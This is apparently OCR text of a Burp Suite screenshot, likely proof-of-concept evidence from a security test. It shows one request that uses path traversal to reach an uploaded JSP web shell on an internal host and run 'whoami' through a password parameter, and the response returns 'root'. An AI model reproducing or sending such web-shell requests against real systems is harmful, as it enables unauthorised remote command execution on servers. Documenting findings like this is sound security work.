 Burp Suite Professional
Burp Project Intruder Repeater Window Logger++ Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Authz Logger++ Wsdler
1 × 2 × 3 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
GET /123/../assets/tmp_upload/temp_1cde7850bb/023.jsp?pwd=023&i=whoami
HTTP/1.1
Host: 10.4.4.90:8080
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
Connection: close
No localhost
Response
Raw Headers Hex Render
HTTP/1.1 200
Set-Cookie: JSESSIONID=C14B535E9241EA3F0E2784F5A9D4A654; Path=/; HttpOnly
Content-Type: text/html;charset=UTF-8
Content-Length: 2060
Date: Thu, 09 Jan 2020 03:18:25 GMT
Connection: close
<pre>root
</pre>